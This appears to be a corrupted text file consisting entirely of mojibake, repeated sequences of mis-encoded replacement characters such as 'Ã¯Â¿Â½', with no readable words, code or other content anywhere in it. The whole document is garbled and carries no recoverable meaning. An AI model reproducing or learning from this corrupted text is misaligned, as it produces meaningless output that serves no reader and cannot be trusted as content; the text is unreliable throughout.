Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½